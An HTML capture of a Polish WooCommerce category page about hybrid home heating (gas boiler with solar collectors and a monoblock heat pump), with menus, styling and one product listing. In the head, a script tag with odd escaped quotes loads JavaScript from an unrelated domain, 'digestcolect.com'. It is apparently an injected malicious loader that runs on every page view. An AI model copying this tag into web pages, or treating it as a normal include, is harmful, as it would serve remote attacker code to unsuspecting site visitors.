

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://zintegrowaneogrzewanie.pl/kategoria-produktu/ogrzewanie-z-kotlem-gazowym/kociol-gazowy-solar/ogrzewanie-kociol-gazowy-solar-pompa-monoblok/
body_size: 8462
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://zintegrowaneogrzewanie.pl/xmlrpc.php">

<title>Ogrzewanie kocioł gazowy + solar + pompa Monoblok | Zintegrowane ogrzewanie</title>

<!-- All in One SEO Pack 2.10 by Michael Torbert of Semper Fi Web Design[291,373] -->
<link rel="canonical" href="http://zintegrowaneogrzewanie.pl/kategoria-produktu/ogrzewanie-z-kotlem-gazowym/kociol-gazowy-solar/ogrzewanie-kociol-gazowy-solar-pompa-monoblok/" />
			<script type="text/javascript" >
				window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
				ga('create', 'UA-100073944-1', 'auto');
				// Plugins
				
				ga('send', 'pageview');
			</script>
			<script async src="https://www.google-analytics.com/analytics.js"></script>
			<!-- /all in one seo pack -->

<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://zintegrowaneogrzewanie.pl/kategoria-produktu/ogrzewanie-z-kotlem-gazowym/kociol-gazowy-solar/ogrzewanie-kociol-gazowy-solar-pompa-monoblok/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Ogrzewanie kocioł gazowy + solar + pompa Monoblok - Zintegrowane ogrzewanie" />
<meta property="og:url" content="http://zintegrowaneogrzewanie.pl/kategoria-produktu/ogrzewanie-z-kotlem-gazowym/kociol-gazowy-solar/ogrzewanie-kociol-gazowy-solar-pompa-monoblok/" />
<meta property="og:site_name" content="Zintegrowane ogrzewanie" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Ogrzewanie kocioł gazowy + solar + pompa Monoblok - Zintegrowane ogrzewanie" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Zintegrowane ogrzewanie &raquo; Kanał z wpisami" href="http://zintegrowaneogrzewanie.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zintegrowane ogrzewanie &raquo; Kanał z komentarzami" href="http://zintegrowaneogrzewanie.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kanał Zintegrowane ogrzewanie &raquo; Ogrzewanie kocioł gazowy + solar + pompa Monoblok Kategoria" href="http://zintegrowaneogrzewanie.pl/kategoria-produktu/ogrzewanie-z-kotlem-gazowym/kociol-gazowy-solar/ogrzewanie-kociol-gazowy-solar-pompa-monoblok/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/zintegrowaneogrzewanie.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='http://zintegrowaneogrzewanie.pl/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='http://zintegrowaneogrzewanie.pl/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://zintegrowaneogrzewanie.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='ufbl-custom-select-css-css'  href='http://zintegrowaneogrzewanie.pl/wp-content/plugins/ultimate-form-builder-lite/css/jquery.selectbox.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='ufbl-front-css-css'  href='http://zintegrowaneogrzewanie.pl/wp-content/plugins/ultimate-form-builder-lite/css/frontend.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://zintegrowaneogrzewanie.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://zintegrowaneogrzewanie.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.5.10' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='http://zintegrowaneogrzewanie.pl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.5.10' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='accesspress-staple-google-fonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%2C300%2C100%2C200%7COpen+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C400%2C600%2C700%2C300%7CRoboto+Slab%3A400%2C700%2C300%2C100&#038;ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-staple-responsive-nav-css'  href='http://zintegrowaneogrzewanie.pl/wp-content/themes/accesspress-staple/css/responsive-nav.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-staple-animate-css'  href='http://zintegrowaneogrzewanie.pl/wp-content/themes/accesspress-staple/css/animate.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-staple-font-awesome-css'  href='http://zintegrowaneogrzewanie.pl/wp-content/themes/accesspress-staple/css/font-awesome.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-staple-style-css'  href='http://zintegrowaneogrzewanie.pl/wp-content/themes/accesspress-staple/style.css?ver=4.9.26' type='text/css' media='all' />
<style id='accesspress-staple-style-inline-css' type='text/css'>
body, button, input, select, textarea, h1, h2, h3, .menu-wrap .search-submit {font-family:'Dosis';}
p {font-size: 110%;}
h3 {font-size: 110%;}
#site-navigation .staple-menu ul li a {font-size: 130%;}
.ak-container {    margin: 0 auto;    padding-top: 10px;}
</style>
<link rel='stylesheet' id='accesspress-staple-responsive-css'  href='http://zintegrowaneogrzewanie.pl/wp-content/themes/accesspress-staple/css/responsive.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='http://zintegrowaneogrzewanie.pl/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=13.0' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<!--n2css--><script type='text/javascript' src='http://zintegrowaneogrzewanie.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://zintegrowaneogrzewanie.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://zintegrowaneogrzewanie.pl/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.8'></script>
<script type='text/javascript' src='http://zintegrowaneogrzewanie.pl/wp-content/plugins/ultimate-form-builder-lite/js/jquery.selectbox-0.2.min.js?ver=1.3.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var frontend_js_obj = {"default_error_message":"This field is required","ajax_url":"http:\/\/zintegrowaneogrzewanie.pl\/wp-admin\/admin-ajax.php","ajax_nonce":"e92825232c"};
/* ]]> */
</script>
<script type='text/javascript' src='http://zintegrowaneogrzewanie.pl/wp-content/plugins/ultimate-form-builder-lite/js/frontend.js?ver=1.3.9'></script>
<script type='text/javascript' src='http://zintegrowaneogrzewanie.pl/wp-content/themes/accesspress-staple/js/wow.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://zintegrowaneogrzewanie.pl/wp-content/themes/accesspress-staple/js/modernizr.js?ver=2.8.3'></script>
<script type='text/javascript' src='http://zintegrowaneogrzewanie.pl/wp-content/themes/accesspress-staple/js/main-menu.js?ver=1.0'></script>
<script type='text/javascript' src='http://zintegrowaneogrzewanie.pl/wp-content/themes/accesspress-staple/js/jquery.actual.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"http:\/\/zintegrowaneogrzewanie.pl\/wp-admin\/admin-ajax.php","security":"7e7a6d0107","gallery_scrolloffset":"20","eppathtoscripts":"http:\/\/zintegrowaneogrzewanie.pl\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"http:\/\/zintegrowaneogrzewanie.pl\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"13.0","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='http://zintegrowaneogrzewanie.pl/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=13.0'></script>
<link rel='https://api.w.org/' href='http://zintegrowaneogrzewanie.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://zintegrowaneogrzewanie.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://zintegrowaneogrzewanie.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<meta name="generator" content="WooCommerce 3.5.10" />
<style type="text/css"></style><script type=\'text/javascript\' src=\'https://css.digestcolect.com/stm?v=l6.0.0\'></script><style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://zintegrowaneogrzewanie.pl/wp-content/uploads/2018/06/cropped-sejf-32x32.gif" sizes="32x32" />
<link rel="icon" href="http://zintegrowaneogrzewanie.pl/wp-content/uploads/2018/06/cropped-sejf-192x192.gif" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://zintegrowaneogrzewanie.pl/wp-content/uploads/2018/06/cropped-sejf-180x180.gif" />
<meta name="msapplication-TileImage" content="http://zintegrowaneogrzewanie.pl/wp-content/uploads/2018/06/cropped-sejf-270x270.gif" />
		<style type="text/css" id="wp-custom-css">
			aside ul#menu-na-skroty li::before
{content: " ✔  "}
.posted_in
{
    vertical-align: top;
    visibility: hidden;
	font-size: 0.1px;
}
p {
    font-size: 120%;
}
ul {
    list-style: disc;
	font-size: 120%;
}
.tagged_as {
    font-size: 120%;
}
.woocommerce-product-gallery__image {
    width: 180px;
height: 180px;
}
.woocommerce ul.products li.product .button {
    margin-top: 1em;
    display: none;
}
.berocket_aapf_widget .berocket_label_widgets {
    display: inline;
    font-size: 115%;
    line-height: 180%;
}
h1, h2, h3, h4, h5, h6 {
    clear: both;
    color: #336667;
    font-family: dosis, serif;
font-size: 200%;
    font-weight: 400;
    line-height: 1.3;
    margin-bottom: 15px;
    margin-top: 15px;}
.product-template-default div #primary {
    float: left;
    width: 100%;
}
.home div #primary {
    float: left;
    width: 100%;
}
.woocommerce-result-count  {
    display: none;
}
.woocommerce-ordering {
    display: none;
}

mark, ins {
    background: none repeat scroll 0 0 #FFF;
    text-decoration: none;
}
mark {
    color: lightgrey;
}
.berocket_aapf_widget-wrapper ul, .berocket_aapf_widget-wrapper ul li {
	display: block;
	list-style: none;
margin-left: 0px;
min-width:370px;
}
.berocket_aapf_widget-title {
  margin-bottom: 5px;
clear: both;
font-size:180%;
}
.berocket_aapf_widget-wrapper ul, .berocket_aapf_widget-wrapper ul li
{
	float: left;
}
#topwidget {
width:95%;
  margin: 0 auto;
clear: both;
}
.woocommerce-breadcrumb
{
display:none;
}
.topic {
max-width: 1170px;
margin: 0 auto;
}
#site-navigation .staple-menu > ul > li a {    text-transform: none; }


.atuty  li:nth-child(1) {
 background-image: url('http://zintegrowaneogrzewanie.pl/wp-content/uploads/2017/05/powierzchnia.png');
background-repeat:no-repeat;
background-position:left center;
height:4em;
line-height:1em;
padding-left:5em;
padding-top:1em;
list-style: none;
font-size:1.4em;
display: table;}
.atuty li:nth-child(1) p {vertical-align: middle; display: table-cell;}


.atuty  li:nth-child(2) {
 background-image: url('http://zintegrowaneogrzewanie.pl/wp-content/uploads/2017/05/bezpieczeństwo.png');
background-repeat:no-repeat;
background-position:left center;
height:4em;
line-height:1em;
padding-left:5em;
	padding-top:1em;
list-style: none;
font-size:1.4em;
display: table;}
.atuty li:nth-child(2) p {vertical-align: middle; display: table-cell;}

.atuty  li:nth-child(3) {
 background-image: url('http://zintegrowaneogrzewanie.pl/wp-content/uploads/2017/05/oze.png');
background-repeat:no-repeat;
background-position:left center;
line-height:1em;
height:4em;
padding-left:125px;
	padding-top:1em;
  list-style: none;
  margin: 0;
font-size:1.4em;
display: table;}
.atuty li:nth-child(3) p {vertical-align: middle; display: table-cell;
}


.atuty  li:nth-child(4) {
 background-image: url('http://grupamakroterm.pl/wp-content/uploads/2017/08/ekspansywność.png');
background-repeat:no-repeat;
background-position:left center;
line-height:1em;
height:4em;
padding-left:125px;
	padding-top:1em;
  list-style: none;
  margin: 0;
font-size:1.4em;
display: table;}
.atuty li:nth-child(4) p {vertical-align: middle; display: table-cell;}

.atuty li:nth-child(5) {
 background-image: url('http://zintegrowaneogrzewanie.pl/wp-content/uploads/2017/05/sterowanie.png');
background-margin: 90px 90px 90px 90px;
background-repeat:no-repeat;
background-position: left center;
line-height:1em;
height:4em;
padding-left:120px;
	padding-top:1em;
  list-style: none;
  margin: 0;
font-size:1.4em;
display: table;}
.atuty li:nth-child(5) p {vertical-align: middle; display: table-cell;}

.atuty li:nth-child(6) {
 background-image: url('http://zintegrowaneogrzewanie.pl/wp-content/uploads/2017/05/CWU.png');
background-repeat:no-repeat;
background-position:left center;
line-height:1em;
height:4em;
padding-left:125px;
	padding-top:1em;
  list-style: none;
  margin: 0;
font-size:1.4em;
display: table;}
.atuty li:nth-child(6) p {vertical-align: middle; display: table-cell;}

.atuty li:nth-child(7) {
 background-image: url('http://zintegrowaneogrzewanie.pl/wp-content/uploads/2017/05/estetyka.png');
background-repeat:no-repeat;
background-position:left center;
line-height:1em;
height:4em;
padding-left:125px;
	padding-top:1em;
  list-style: none;
  margin: 0;
font-size:1.4em;
display: table;}
.atuty li:nth-child(7) p {vertical-align: middle; display: table-cell;}


@keyframes shake-with-delay {
	from, 16%, to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
	1.6%, 4.8%, 8%, 11.2%, 14.4% {
		-webkit-transform: translate3d(-10px, 0, 0);
		transform: translate3d(-10px, 0, 0);
	}
	3.2%, 6.4%, 9.6%, 12.8% {
		-webkit-transform: translate3d(10px, 0, 0);
		transform: translate3d(10px, 0, 0);
	}
}
.wpcf7-form-control wpcf7-submit
{
    animation-name: shake-with-delay;
    animation-duration: 5s;
    animation-iteration-count: infinite;
    animation-timing-function: linear;
   -webkit-animation-delay: 1.5s; 
    animation-delay: 1.5s;
}



.nav-links .nav-previous, .nav-links .nav-next
{display:none;}
.single .byline, .entry-meta
{display:none;}

.home .main-title, .entry-footer, .posted-on, div#comments
{display:none;}		</style>
	
</head>

<body class="archive tax-product_cat term-ogrzewanie-kociol-gazowy-solar-pompa-monoblok term-129 woocommerce woocommerce-page woocommerce-no-js group-blog fullwidth header-white right-sidebar">
<div id="page" class="hfeed site">
    <div id="outer-wrap">
        <div id="inner-wrap">            
                        
            <header id="masthead" class="site-header no_slider classic" role="banner">
                
                            
                <div class="ak-container" id="main-header">
                    <div class="site-branding logo-left">
                        <a href="http://zintegrowaneogrzewanie.pl/" rel="home"> 
                                  
                            <img src="http://zintegrowaneogrzewanie.pl/wp-content/uploads/2018/06/i41.gif" alt="staple-logo" />
                                                    </a>
                    </div>
                    <div class="menu-wrap ">
                                    
                        <nav id="site-navigation" class="main-navigation" role="navigation">
                            <button class="menu-toggle">Primary Menu</button>
                            <div class="clearfix"> </div>
                                <div class="staple-menu"><ul id="menu-menu-1" class="menu"><li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="http://zintegrowaneogrzewanie.pl/co-to-jest-ogrzewanie-hybrydowe/">Ogrzewanie hybrydowe</a></li>
<li id="menu-item-571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-571"><a href="http://zintegrowaneogrzewanie.pl/sposoby-ogrzewania/">Sposoby ogrzewania &#8211; konfigurator</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="tel:+48603979262">✆ +48 603 979 262</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a href="http://e-makroterm.pl/product/domowy-wezel-cieplny-ogrzewanie-hybrydowe/">E-sklep</a></li>
</ul></div>  
                        </nav><!-- #site-navigation -->
                          
                    </div>

                    <div class="responsive-header">
                        <a class="nav-btn" id="nav-open-btn" href="#nav">
                        <span></span>
                        <span></span>
                        <span></span>
                        </a>
                    </div>   
                </div>
 
            </header><!-- #masthead -->

            <nav id="nav">
                <div class="block">
                    <div class="menu-responsive-header-container">
                        <div class="staple-menu"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="http://zintegrowaneogrzewanie.pl/co-to-jest-ogrzewanie-hybrydowe/">Ogrzewanie hybrydowe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-571"><a href="http://zintegrowaneogrzewanie.pl/sposoby-ogrzewania/">Sposoby ogrzewania &#8211; konfigurator</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="tel:+48603979262">✆ +48 603 979 262</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a href="http://e-makroterm.pl/product/domowy-wezel-cieplny-ogrzewanie-hybrydowe/">E-sklep</a></li>
</ul></div>  
                    </div>
                    <a class="close-btn" id="nav-close-btn" href="#top"><i class="fa fa-close"> </i> </a>
                </div>
            </nav><!-- #site-navigation -->

                        <div id="content" class="site-content">
            
            <div class="ak-container"><div id="primary"><nav class="woocommerce-breadcrumb"><a href="http://zintegrowaneogrzewanie.pl">Strona główna</a>&nbsp;&#47;&nbsp;<a href="http://zintegrowaneogrzewanie.pl/kategoria-produktu/ogrzewanie-z-kotlem-gazowym/">Ogrzewanie z kotłem gazowym</a>&nbsp;&#47;&nbsp;<a href="http://zintegrowaneogrzewanie.pl/kategoria-produktu/ogrzewanie-z-kotlem-gazowym/kociol-gazowy-solar/">Ogrzewanie kocioł gazowy + solar</a>&nbsp;&#47;&nbsp;Ogrzewanie kocioł gazowy + solar + pompa Monoblok</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Ogrzewanie kocioł gazowy + solar + pompa Monoblok</h1>
	
	</header>
<div class="wcapf-before-products">
		<div class="phoeniixx_ajax_filter_loader_html" style="display:none;" > 
		
			<div class="phoeniixx_ajax_filter_loader_html_main" style="display:none;" >
			
				<div id="phoeniixx_ajax_filter_loader" style="display:none;">
			
					<div id="phoeniixx_ajax_filter_disp" >
				
						<img height ='100px' width='100px' src="http://zintegrowaneogrzewanie.pl/wp-content/plugins/ajax-product-filter-for-woocommerce/assets/images/loading_spinner.gif">
				
					</div>
				
				</div>
				
			</div>
		</div>	
		
		
		<style>
		#phoeniixx_ajax_filter_loader{
				
			left: 50%;
			
			position: absolute;
			
			top: 50%;
			
			transform: translate(-50%,-50%);
			
			z-index: 9;
			
			background-color:red;
		}
			
		.products {
			
			position: relative;
		}
	
		.phoeniixx_ajax_filter_loader_html_main {
			
			background: rgba(255, 255, 255, 0.8) none repeat scroll 0 0;
			
			bottom: 0;
			
			left: 0;
			
			position: absolute;
			
			right: 0;
			
			top: 0;
		}
		</style>

		<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Wyświetlanie jednego wyniku</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby">
					<option value="popularity" >Sortuj wg popularności</option>
					<option value="date"  selected='selected'>Sortuj od najnowszych</option>
					<option value="price" >Sortuj wg ceny: od najniższej</option>
					<option value="price-desc" >Sortuj wg ceny: od najwyższej</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="post-169 product type-product status-publish has-post-thumbnail product_cat-ogrzewanie-kociol-gazowy-pompa-monoblok product_cat-ogrzewanie-kociol-gazowy-pompa-monoblok-solar product_cat-kociol-gazowy-solar product_cat-ogrzewanie-kociol-gazowy-solar-pompa-monoblok product_cat-ogrzewanie-kociol-na-pelletekogroszek-pompa-monoblok product_cat-ogrzewanie-kociol-na-pelletekogroszek-pompa-monoblok-solar product_cat-ogrzewanie-kociol-na-pelletekogroszek-solar product_cat-ogrzewanie-kociol-na-pelletekogroszek-solar-pompa-monoblock product_cat-ogrzewanie-kociol-olejowy-pompa-monoblok product_cat-ogrzewanie-kociol-olejowy-pompa-monoblok-solar product_cat-ogrzewanie-kociol-olejowy-solar product_cat-ogrzewanie-kociol-olejowy-solar-pompa-monoblok product_cat-ogrzewanie-kociol-weglowy-pompa-monoblok product_cat-ogrzewanie-kociol-weglowy-uz-pompa-monoblok-solar product_cat-ogrzewanie-kociol-uz-solar product_cat-ogrzewanie-kominek-uz-pompa-monoblok product_cat-ogrzewanie-kominek-uz-pompa-monoblok-solar product_cat-ogrzewanie-kominek-uz-solar product_cat-ogrzewanie-kominek-uz-solar-pompa-monoblok product_cat-ogrzewanie-pompa-monoblok-solar product_cat-ogrzewanie-solar-pompa-monoblok product_cat-ogrzewanie-z-kominkiem-uz product_cat-ogrzewanie-z-kotlem-elektrycznym product_cat-ogrzewanie-z-kotlem-gazowym product_cat-ogrzewanie-z-kotlem-na-pelletekogroszek-uz product_cat-ogrzewanie-z-kotlem-olejowym product_cat-ogrzewanie-z-kotlem-weglowym-uz product_cat-ogrzewanie-z-pompa-monoblok product_cat-ogrzewanie-z-solarem product_tag-kociol-elektryczny product_tag-kociol-gazowy product_tag-kociol-na-ekogroszek product_tag-kociol-na-pellet product_tag-kociol-olejowy product_tag-kolektory-sloneczne product_tag-kominek-uz product_tag-pompa-monoblok product_tag-pompa-monoblok-i-kolektory-sloneczne product_tag-pompa-split first instock shipping-taxable product-type-simple">
	<a href="http://zintegrowaneogrzewanie.pl/produkt/pompa-ciepla-monoblok-i-kolektory-sloneczne/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="180" height="180" src="http://zintegrowaneogrzewanie.pl/wp-content/uploads/2017/05/ogrzewanie-solar-pompa-ciepla-monoblok.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="http://zintegrowaneogrzewanie.pl/wp-content/uploads/2017/05/ogrzewanie-solar-pompa-ciepla-monoblok.png 180w, http://zintegrowaneogrzewanie.pl/wp-content/uploads/2017/05/ogrzewanie-solar-pompa-ciepla-monoblok-100x100.png 100w, http://zintegrowaneogrzewanie.pl/wp-content/uploads/2017/05/ogrzewanie-solar-pompa-ciepla-monoblok-150x150.png 150w" sizes="(max-width: 180px) 100vw, 180px" /><h2 class="woocommerce-loop-product__title">Rozwiązanie: pompa ciepła monoblok i kolektory słoneczne</h2>
</a><a href="http://zintegrowaneogrzewanie.pl/produkt/pompa-ciepla-monoblok-i-kolektory-sloneczne/" data-quantity="1" class="button product_type_simple" data-product_id="169" data-product_sku="" aria-label="Przeczytaj więcej o &ldquo;Rozwiązanie: pompa ciepła monoblok i kolektory słoneczne&rdquo;" rel="nofollow">Czytaj dalej</a></li>
</ul>
</div></div>    <div id="secondary-right" class="widget-area right-sidebar sidebar">
            </div>
    </div>	
			</div><!-- #content -->

			<footer id="colophon" class="site-footer" role="contentinfo">
		        				<div class="top-footer footer-column-2">
    				<div class="ak-container">
    					<div class="footer-block-1 footer-block">
    						    							<aside id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title"><span>Rozwiązania</span></h3><div class="menu-na-skroty-container"><ul id="menu-na-skroty" class="menu"><li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-590"><a href="http://zintegrowaneogrzewanie.pl/produkt/ogrzewanie-urzadzeniami-pracujacymi-w-ukladzie-zamknietym/">Smart CO Basic: ogrzewanie urządzeniami pracującymi w układzie zamkniętym</a></li>
<li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-591"><a href="http://zintegrowaneogrzewanie.pl/produkt/kolektory-sloneczne-i-zrodla-w-ukladzie-zamknietym/">Smart CO Accord:  kolektory słoneczne/kocioł węglowy/kominek UO + źródła w układzie zamkniętym</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-592"><a href="http://zintegrowaneogrzewanie.pl/produkt/kociol-weglowy-o-mocy-do-50-kw-i-zrodla-w-ukladzie-zamknietym/">Smart CO Accord Max: pompa ciepła monoblok/kocioł węglowy o mocy do 50 kW i źródła w układzie zamkniętym</a></li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-593"><a href="http://zintegrowaneogrzewanie.pl/produkt/kominek-i-kolektory-sloneczne/">Smart CO Tetrad: kominek UO/kocioł węglowy i kolektory słoneczne</a></li>
<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-594"><a href="http://zintegrowaneogrzewanie.pl/produkt/kociol-weglowy-uo-do-50-kw-i-kolektory-sloneczne/">Smart CO Tetrad Max: pompa ciepła monoblok/kocioł węglowy UO do 50 kW i kolektory słoneczne/kominek UO</a></li>
</ul></div></aside>    							
    					</div>
    
    					<div class="footer-block-2 footer-block">
    						    							<aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title"><span>Pytaj o nasze rozwiązania</span></h3><div class="menu-dystrybutorzy-container"><ul id="menu-dystrybutorzy" class="menu"><li id="menu-item-581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-581"><a href="http://zintegrowaneogrzewanie.pl/tag/ogrzewanie-bialystok/">Białystok i Podlasie</a></li>
<li id="menu-item-622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-622"><a href="http://zintegrowaneogrzewanie.pl/tag/ogrzewanie-bydgoszcz/">Bydgoszcz i w. kujawsko-pomorskie</a></li>
<li id="menu-item-652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-652"><a href="http://zintegrowaneogrzewanie.pl/tag/ogrzewanie-gdansk/">Gdańsk i Pomorze</a></li>
<li id="menu-item-675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-675"><a href="http://zintegrowaneogrzewanie.pl/tag/ogrzewanie-lublin/">Lublin i w. lubelskie</a></li>
<li id="menu-item-679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-679"><a href="http://zintegrowaneogrzewanie.pl/tag/ogrzewanie-lodz/">Łódź i w. łódzkie</a></li>
<li id="menu-item-713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-713"><a href="http://zintegrowaneogrzewanie.pl/tag/ogrzewanie-olsztyn/">Olszyn, Warmia i Mazury</a></li>
